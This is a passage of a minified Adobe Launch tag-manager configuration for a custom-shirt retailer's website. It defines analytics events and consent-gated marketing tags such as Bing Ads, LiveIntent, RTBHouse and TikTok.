Name%"}],events:[{name:"event33"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC154539cbecd94e43ad8b06c42dc2b1b0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1e08f5eceba64808bf6efc6ea50b16c6",name:"Tag4ARM - Order confirmation (including Go Inspire)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC80682c8a2bba4df2b980e0d41f1f4c4b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL20302dd1498e4330b9a7f58eec16b7ce",name:"AA - Filter Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC46b57f1b0ff54fa9a1735978f8ac18c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=!0;$(document).ajaxComplete((function(t,a,s){s.url.indexOf("&format=ajax")>-1&&e&&(e=!1,_satellite.setVar("eVar75",_satellite.getVar("PLP Product Count")),_satellite.setVar("prop75",_satellite.getVar("PLP Product Count")),_satellite.setVar("eVar74",_satellite.getVar("PLP Page Count")),_satellite.setVar("prop74",_satellite.getVar("PLP Page Count")))}))}},trackerProperties:{eVars:[{name:"eVar50",type:"value",value:"%event.detail.filter_name%"},{name:"eVar52",type:"value",value:"%PDP Filters - localStorage%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event52"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf728ccd06f9c475692517e784f68c3c5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2092dd818f7e4434819254a6463e5818",name:"Amazon Prime - Add To Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC275da76463034949a3c58bb0b0753584-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL24601abc47d840eeaad64bb620e79578",name:"AA - Click on PDP image",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_image_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event65"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa4663b4965cd42749e1d2fde9485bf02-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL249c634e4d174acebdf3027bdd0c6e73",name:"AA - Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:30}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Adds")}},trackerProperties:{eVars:[{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar58",type:"value",value:"%Bag Add Source%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop21",type:"value",value:"%Bag Add Product Unit Price%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"scAdd"},{name:"event20"},{name:"event21"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_add",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL24a2a7ed0bca466e959f0ea5779cc008",name:"Site function - RTBHouse Search tag - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(utag_data.search)return!0}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa3e5fa2807df47b99ad913104f4bdf00-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL257a674d1e1243969ee599b53a0a1e06",name:"AA - CT2314 Wishlist Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"wishlist_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar4",type:"value",value:"%event.detail.product%"},{name:"eVar59",type:"value",value:"%event.detail.location%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2087970c8cbe488fb7be6ef7bb878be9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL259daf389cdd4ad2ad8d1975c5b78a8f",name:"AA - Searches without Results ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"search results"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!1;if(utag_data.search){const t=utag_data.search.term,a=utag_data.search.type;t&&a&&("Free Text"==a?utag_data.search.results&&utag_data.search.results>0&&(e=!0):e=!0)}return e}},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%Search Term%"},{name:"eVar3",type:"value",value:"%Search Type%"}],events:[{name:"event3"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0}]},{id:"RL2600f28a43e14429936c35b45af5f54f",name:"Site function - RTBHouse Other pages - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8c60d52fb1d04f0cab6628f94029c01d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2795f1c8500042d28c3c5bc70a1ff9f5",name:"AT - Order Confirm",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC91c2728a95734ec18e4a66ba67561bf2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL27c7ebba6eae40f38ab04b64db79114b",name:"AA - ATB Continue shopping CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"continue_shopping"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event70"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC389f81667292426ea4ae0a2661e04432-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL281e84ef74ff48a0be192a378fe69ec6",name:"AA - PLP Hide Filters ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_hide_filter_clicks"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event30"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6eb21f213ab04f2aae260ae6c8972edf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL28cbb2aa4d6d4e748caa87464b1388dc",name:"AA - Fitting Room CTA Clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"fitting_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%event.detail.size_status%"},{name:"eVar54",type:"value",value:"%event.detail.cta%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event64"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCda8b2061dd8647ee9df4bb884a0e6a92-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2a3f647c0b7c47d48d1e8870b96b995e",name:"Live Intent - Content View (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- LiveConnect Tag -->\n<!-- Please implement this tag on your view content page. -->\n<script type="javascript">\nwindow.liQ = window.liQ || [];\nwindow.liQ.push({\n    "event": "viewContent",\n    "contentType": "Product",\n    "email": _satellite.getVar("User Customer Email"),\n    "contentId": utag_data.products[0].id\n});\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2b0e5bcc86da4426a6768fcdc9f90d26",name:"Content Square APV - Custom Shirts - Fit",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Fit"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC770b0109438e4645847a0a8c58db8444-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2b39e467b28442ecbef867f8921ecc09",name:"Facebook - Page View (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5f73ea1b34b043d69889c77414465c68-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2b4d2dfa6b4148cf88e642e6eecc5164",name:"Bing Ads - Purchase (US, UK, AU, DE) V2",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|UK|AU|DE|FR|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script> (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: \"4072794\", enableAutoSpaTracking: true }; o.q = w[u], w[u] = new UET(o), w[u].push(\"pageLoad\") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== \"loaded\" && s !== \"complete\" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, \"script\", \"//bat.bing.com/bat.js\", \"uetq\"); </script>\n\n<script>\n  window.uetq = window.uetq || [];\n  if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n    console.log('Bing consent granted');\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'granted'\n    });\n  } else {\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'denied'\n    });\n  }\n</script>\n<script>\n\n  //window.uetq = window.uetq || [];\n  //window.uetq.push('config', 'tcf', { 'enabled' : true });\n\n  // Set default consent to 'denied' as a placeholder\n  // Determine actual values based on your own requirements\n  function OptanonWrapper() {\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('Bing consent granted');\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'granted'\n      });\n    } else {\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'denied'\n      });\n    }\n  }\n</script>\n\n<script>\n  const revenue = utag_data.order.total;\n  const currency = utag_data.order.currency.toUpperCase();\n  let event_label = null;\n  if (utag_data.global.sfcc_country == 'UK') {\n    event_label = \"WUK\";\n  } else if (utag_data.global.sfcc_country == 'US') {\n    event_label = \"WUS\";\n  } else if (utag_data.global.sfcc_country == 'DE') {\n    event_label = \"WDE\"\n  } else if (utag_data.global.sfcc_country == 'CA') {\n    event_label = \"WCA\"\n  } else if (utag_data.global.sfcc_country == 'FR') {\n    event_label = \"WFR\"\n  }else if (utag_data.global.sfcc_country == 'AU') {\n    event_label = \"WAU\"\n  }\n  let orderCustomerType = utag_data.order.customer_type\n\n  window.uetq = window.uetq || [];\n  window.uetq.push('event', 'Purchase', {\n    \"event_label\": event_label,\n    \"event_category\": orderCustomerType,\n    \"revenue_value\": revenue,\n    \"currency\": currency\n  });\n\n  // set email and phone number\n  const email = utag_data.user.customer_email || null;\n  window.uetq.push('set', { 'pid': { 'em': email } });\n</script>",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2d51787d97884a13958520c02c477a7c",name:"GA - Live Chat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC28d8f914765748a090dc5daf8e3f4c00-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2e40fb757ff44aea99419a943de760ea",name:"AA - CS Selection",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_option_select"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar97",type:"value",value:"%event.detail.selection%"},{name:"eVar103",type:"value",value:"%event.detail.section%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event87"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC759426c9e48b4781af3c449fc2d4ce7d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ec3ea517d5d4e75a9094769fe7b873b",name:"Site hacks - Temp FR Pouce to CM - FR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"FR"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf58b578c0daf4a00921ef26961903fec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ff1e3f8c9eb43a0accacb3ed8a5d669",name:"AA - Bag Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_remove"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Removes")}},trackerProperties:{events:[{name:"scRemove"},{name:"event22"},{name:"event23"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_remove",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL311a8cf412b44b46afed668b2a4a100d",name:"Site function - Tiktok global tag - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC65c623d2877243009fbe9920d0300528-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL31ec0bbaea0a4c8182c7fe28e15f59f8",name:"Content Square APV - Add to bag ",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".minicart-modal-dialog"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6bd28e6170064c69a8a16593dd8f7f6c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL31fa927058f44f1bac28aed3910b9cb3",name:"Inject heading to double opt in text",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3395720be8fd4c809e0fcc8bd90d4615",name:"Bloomreach - View Category",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa4e7414d039d4953bde1c463d04e7ced-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3656aa815cba479e950016f61f6d8950",name:"Content Square APV - Custom Shirts - Review and Buy",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{
source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Review"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC23e556463c1a4c5982c1377a4ff85eff-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3708931718514b139926cc1846333b7e",name:"Site function - RTBHouse PDP - US & CA site  ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product",valueIsRegex:!1},{value:"product set"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc3af427e2ae2459a823a4b8bce4396ff-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3796a63f6d104fbca2cd802eec37ec9e",name:"AT - orderConfirmPage mbox",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:101}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe9e270da4eba4f389e1d6282f28af4bf-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL39890921f4dc4f24839d8da953d2c849",name:"AA - Nav Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"nav_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event10"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd35a27f47c464625af302e3f26211b56-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL39a0b6fef91d4265b15db0c8bc2d9f8a",name:"Commission Junction - Landing pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product set|Homepage|category|product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/pageViews.js",settings:{count:2,duration:"session",operator:"<"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'function getQueryVariable(variable) {\nvar query = window.location.search.substring(1);\nvar vars = query.split("&");\n\tfor (var i=0;i<vars.length;i++) {\n\t\tvar pair = vars[i].split("=");\n\t\tif(pair[0] == "cjevent") {return pair[1];}\n\t}\n\t//return false;\n}\n\nif (typeof getQueryVariable("cjevent")!=\'undefined\') {\n  if (typeof _satellite.cookie.get("cjevent")!=\'undefined\') {\n    _satellite.cookie.remove(\'cjevent\');\n    var cjevent = getQueryVariable("cjevent");\n    _satellite.cookie.set(\'cjevent\', cjevent, { expires: 30 });\n  } else {\n    var cjevent = getQueryVariable("cjevent");\n    _satellite.cookie.set(\'cjevent\', cjevent, { expires: 30 });\n  }\n} else {\nconsole.log("do nothing");\n}\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL3b4aff93118c4f3baf2402858ae19f23",name:"AA - Click on Left Pocket",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-pocket-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event43"}],pageName:"%Page 